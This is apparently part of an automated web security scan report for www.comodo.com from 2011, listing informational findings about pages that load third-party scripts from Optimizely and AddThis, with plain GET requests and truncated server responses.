| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/evssl/ |
| GET /click-track/TXT/evssl/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/free |
| GET /click-track/TXT/free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/VIDEO/ |
| GET /click-track/VIDEO/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/VIDEO |
| GET /click-track/VIDEO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /contact-comodo/contact |
| GET /contact-comodo/contact Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 70334 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /contact-comodo/contact |
| GET /contact-comodo/contact Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 54948 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ |
| GET /e-commerce/ HTTP/1.1 Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:16:44 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 68340 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/bundles/ssl |
| GET /e-commerce/bundles/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61342 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/code-signing |
| GET /e-commerce/code-signing Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 65289 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/compliance |
| GET /e-commerce/compliance Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63361 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/email |
| GET /e-commerce/email Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 62666 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/email |
| GET /e-commerce/email Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61346 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/email |
| GET /e-commerce/email Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 60543 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/free-trials |
| GET /e-commerce/free-trials Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 62428 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/managed |
| GET /e-commerce/managed Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
